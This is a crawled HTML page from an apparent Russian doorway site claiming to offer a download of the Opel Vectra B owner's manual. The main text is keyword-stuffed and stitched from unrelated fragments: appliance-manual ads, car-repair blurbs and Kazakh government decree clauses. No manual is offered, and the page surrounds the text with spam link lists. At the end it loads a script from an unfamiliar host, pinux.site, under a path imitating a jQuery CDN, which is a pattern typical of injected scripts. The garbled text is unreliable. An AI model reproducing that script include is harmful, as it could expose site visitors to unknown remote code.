

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-rukovodstvo-po-ekspluatacii-opel-vectra-b-skachat.html
body_size: 2353
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Руководство по эксплуатации opel vectra b скачать - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Руководство по эксплуатации opel vectra b скачать</h2>
                            </header>
                            <p>инструкции по эксплуатации на бытовую технику, автомагнитолы, музыкальные центры, стиральные машины. Десятки тысяч наименований! инструкция Если вам необходимо отремонтировать автомобиль, всю полезную информацию вы найдете на нашем сайте: видео, статьи, советы. Сноска. Заголовок в редакции постановления Правительства РК от 12.03.2014 № 228 (вводится в действие по истечении десяти календарных дней после дня его первого официального опубликования). В целях реализации. инструкции по эксплуатации на бытовую технику, автомагнитолы, музыкальные центры. Карта сайта. Видеогалерея. Видео ремонт: Пежо 3008. Стук руля. ремонт и эксплуатация книга. 
Утверждены постановлением Правительства Республики Казахстан от 11 августа 2009 года </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-zhurnal-samizdat-kruchko.html">Журнал самиздат кручко</a></li>
                                <li><a href="zal-torrent-multfilmy-onlayn.html">Торрент мультфильмы онлайн</a></li>
                                <li><a href="zal-skachat-minus-uchitelyami-slavitsya-rossiya.html">Скачать минус учителями славится россия</a></li>
                                <li><a href="zal-atlas-istoricheskih-kart-rossii-skachat.html">Атлас исторических карт россии скачать</a></li>
                                <li><a href="zal-ati-radeon-hd-5570-redwood-videoadapter-drayvera.html">Ati radeon hd 5570 redwood видеоадаптер драйвера</a></li>
                                <li><a href="zal-sort-yabloni-sinap-minusinskiy.html">Сорт яблони синап минусинский</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Инструкции по эксплуатации на русском языке.</li>
<li>Ремонт и эксплуатация автомобилей: видео онлайн.</li>
<li>Об утверждении норм расходов горюче-смазочных.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-1967-polsha.html">1967 польша</a></li>
                                            <li><a href="zal-dvoskin-geyl-knigi.html">Двоскин гейл книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-kak-v-aytyuns-skachat-rington.html">Как в айтюнс скачать рингтон</a></li>
                                            <li><a href="zal-elektronnaya-kniga-cena-kachestvo.html">Электронная книга цена качество</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-igru-red-bul-na-android.html">Скачать игру ред бул на андроид</a></li>
                                            <li><a href="zal-gost-51224-98.html">Гост 51224 98</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-drayvera-na-packard-bell-q5wtc.html">Драйвера на packard bell q5wtc</a></li>
                                            <li><a href="zal-skachat-lubuntu-torrent.html">Скачать lubuntu торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
